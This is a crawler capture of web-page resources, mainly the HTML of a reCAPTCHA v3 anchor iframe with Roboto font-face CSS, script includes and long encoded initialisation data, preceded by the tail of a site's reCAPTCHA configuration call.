fDk2B5w5fDh8KzScOYYMKRw7zDkcKCc8OLdCFYdxXDsBwew6w8wqPDrlPDvSzCpMOUw5jDqQzDr8OPHSjDtxZbwqkvKcO8AVrDoW/[base64]/CgQl3wo0OZ3sxw57CumbCjQUqw6t7w5rDmwDCoijCh8Oaw6AHdcO8w6jCukwZKsOtwqE/[base64]/DmmnDk8O+wpoowq13wrDCjHxxF11Uw6VvKDfCsCczRB3CiznChm1tKUQPCH/Dv8O6AMOjcsOjw4/CnDzDncKUIMOPwr5QRcOqHUrDp8KhZjhLbMKYLlXCv8KlVhrCo8Omw6nDpcOaXMK4MsKiJ1dcR2vDj8KnKUDDncKhw6vDmcO9TxPDvDdOM8OQNlLCqMKqw59qPsOMw4tIBsOcKMK2w6fCosKcwp/CosO5w51nbsKEwo5mKyg7w4DCqsOGNhFCdRR2wooPwp9Nf8KSJsK/w5BnEMK3wqwww5t8wobCoFIjw7hiw6A0P3Qwwo3CrlVvd8O8w7tMw7IVw7VjTMOXw4/DucKOw542ccOoLkrDkBjDo8OGwoDDu1LCpRXDpMKhw67CswnCui/[base64]/CvcKew6XCuDnCqUXCk8KGBCkDGzUiwpXCtBDDlULCrwjCoMKuw7sZwoU4w64KXXV1cR/Cr38KwoALw6Bww6/[base64]/DuE57wr9Rw6VBwp/Cu3vDjsKAdmvCrMOlOGzDvm3DvXU/w5zDoB88wqYjw77DgkUWw4N8SMOvWcORwqHDnmJbwqLDmMOEf8Ozwql4w7wewqPCoz8BH2jCoCjCmsKzw7nDi37DlXYQRxgnHsKGwrJrwo/[base64]/ChsK5Zg9CTMO+wovCisO2wrjDpcKFAhQjRiTDhwPCscKlGEw\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HlzTrRVGKG/oziAB2ri5oqgN1BZM2YLGbKtv+R+Qwi4\\u003d\x22,1,0,null,1,1769148691509,0,0,[58,255],null,[177,249,116,139,215],\x22RC-51mfn05FzmFkBg\x22,null,null,null,null,null,\x220dAFcWeA5bvVcH39kH34ONXHKi6yJ2xwMdl9kS6Liu9qFxooIhJzJ8isdsx36WSw4AnsNOINlmD-R1Uuay_ivKB7QIp9s0miVWbw\x22,1769231491625]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=4ixew5n6fmci
body_size: 48496
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RRwJC25qUBUb6e29NQKe3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RRwJC25qUBUb6e29NQKe3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RRwJC25qUBUb6e29NQKe3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KhAYw43Cm0/DusKzw5vCq8KhVhwFw65Nw59ZZnI1w63DnjjCksKTLF7CuAnCk0vCu8K3A1kbFWgTwq3Cj8OrOsKwwo/CjsKMCcKrY8OKdBzCr8ODAGHCo8OAHy1xw706TjA4wpdxwpAKGMObwokew6rCvsOKwpIEKlPCpFlXCX7DnXHDusKHw6rDncOSIMOFwqTDtVhpw4xTS8Kzw7Nud0/CgsKDVsKpwrc/wo1gYWw3GsO4w5nDjsOSeMKnKsObw4LCqBQkw5bCosK0BMKTNxjDk30SwrjDtMKDwrTDm8Kdw7F8AsOxw4IFMMKbPUASwoXDlTUgYFg+NgHDllTDsjpQYDfCg8Oqw6dmT8KlOBB3w6V0UsOrwr9mw5XCiQcGdcOUwplnXMKHwqQbS2t5w5gawqIgwqjDm8KYw5/Di39xw4ofw4TDoBMrQ8OmwpJvUsK+BlbCthLDhFoYSsKRXXLCoiZ0E8KQNMKdw43CpjDDuHM4wq8Uwplqw5d0w5HDgMORw7/[base64]/DvH/DiMOkfsOcwrLCs8OFwpFoMDDDgcOCAMOPwo/Co8K/GsKbVSZ0XFDDv8OQO8OvCnYWw6xzw47DgSo6w7fDiMKuwr0Gw4QwWkQNHgxqwpRxwpnCjFErTcKAw57CvSIsCBrDjh1rEMKAVcO9bzXDq8OywoAcJMKxPiFkw68jw5/Dv8OEFTfDo3PDncKDJlwQw7DCh8Krw4vCn8OHwqvCr3EZwqHCmxXCkMOjBHZjaTkEwoDCvcO0w4bCpcK2w5E7QipjWU4iwoPCm0HDuErCqMOYw7/DhsKlRHbDgmXCo8OKw5rDhcK1wrU6HRnCiAobOgTCr8O7Pk/Cg1jCvsO1wq3CsHoHaThMw6DDsXXCvBZXPWRow4TDvjRxSTBYLMKdYsOwLBvDnsKnfMO7w6EYdnRswo/Cj8OFL8KxLjoHIsOfw7LCnSzCh0o1wpjDi8OIwonCpsOfw5jCvMKXwqM+w5HCssKbPcKswoTClxdwwpEfTXrCn8Kuw63Dm8KMEsOebXTDu8OkXz7DglrDqsKkw4orAcKuw7/DglrClsK/[base64]/CpALDr8OyDsK2w5HCpC3DnG/DmjV1WMODeBTDq8KbQ8Orw5FdwpHChDrCkMK5woZLwqRKwpjCrUlWb8KYP10qwq5gwoZBwobClw0cN8Krw5R7woXDr8ORw6PCuwYJLXPDrMK6wo8Sw5/DlylNA8KmKsK7w7B1w4srUiDDjMOhwo3DjwdnwoTCqhIawrrDu3sQwpDDsVl7wrRNDx/CrW/DhMKHwp/CqsKgwpZJw7HCi8KhCV/Cv8KnS8K4wrNdwolyw5jCrx1VwrUAwqjCrgsIw5XCo8OEwqhtVyvDsU4Qw4TCrknDi2bCkMKKGsOPYMKdw4zCtMKEwpnDicKhAMKqw4rDh8KPw5k0w4lVNl8GTFhsQcOFdyXDv8KHTMO7w7pqLVd+woZyCsK/O8KqY8OMw7luwok1NsOOwrIhHsKow5g4w7NIW8KPesOVHsOiOWBowp/[base64]/woECe8KGJxMdw5bDkGPDiBrCgF/Cp8O+wrNEU8OJwobCusKcXMKkwp9rw5DCtFbDvsOuXcKmwrUBwr98eWw8wrjCscO4YEBlwrhNw7bC